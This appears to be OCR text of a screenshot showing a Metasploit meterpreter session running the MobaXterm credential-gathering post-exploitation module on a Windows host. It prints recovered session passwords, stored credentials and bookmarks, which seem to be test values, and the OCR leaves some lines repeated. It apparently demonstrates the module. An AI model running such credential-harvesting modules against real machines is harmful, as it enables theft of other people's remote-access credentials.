 rdp (rdp) rdp rdp 3389 rdp
rsh rsh rdp.baid.com rsh #MobaFont
sftp sftp sftp.asdasd.com 22 asdasd
ssh ssh 127.0.0.1 22 [ssh]
vnc vnc vnc.basbas.com 5900 -1
meterpreter > run post/windows/gather/credentials/moba_xterm
[*] Gathering MobaXterm session information from WIN-79MR8QJM50N
[!] Parsing is not supported: #97#10%0%#MobaFont%10%0%0%-1%15%236,236,236%30,30,30%180,180,192%0%-1%0%%xterm%-1%-1%_Std_Colors_0_%80%24%0%1%-1%<none>%%0#0# #-1
[+] MobaXterm Password
==================
Protocol Hostname Username Password
-------- -------- -------- --------
mobaserver mobauser 278804moba14071pass317387
[+] MobaXterm Credentials
=====================
CredentialsName Username Password
--------------- -------- --------
ftp 1212
ssh root admin
[+] MobaXterm Bookmarks
===================
BookmarksName Protocol ServerHost Port Credentials or Passwords
------------- -------- ---------- ---- ------------------------
127.0.0.1 (admin) telnet 127.0.0.1 23 admin
Kali-Team ssh 192.168.185.128 22 kali-team
baidu.com (baidu) telnet baidu.com 23 baidu
ftp ftp ftp.asdas.com 21 asdas
rdp (rdp) rdp rdp 3389 rdp
rsh rsh rdp.baid.com rsh #MobaFont
sftp sftp sftp.asdasd.com 22 asdasd
ssh ssh 127.0.0.1 22 [ssh]
vnc vnc vnc.basbas.com 5900 -1
meterpreter >
とある科学の
超電磁砲
0:1.1 master ⋯2 1 ./msfconsole Friday 2020-12-18 15:05
1: 2: 3: 4: 5: / 105.49 GB Kali-Team 三米前有蕉皮 Fri 18/12/2020 15:05:18 × 95.0B 10.2k